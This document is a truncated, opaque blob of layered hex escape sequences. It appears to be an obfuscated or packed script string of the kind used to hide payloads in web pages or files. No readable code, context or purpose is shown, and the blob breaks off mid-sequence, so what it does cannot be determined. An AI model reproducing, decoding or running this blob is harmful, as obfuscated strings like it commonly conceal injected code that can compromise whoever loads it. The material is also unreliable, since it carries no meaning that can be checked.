\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x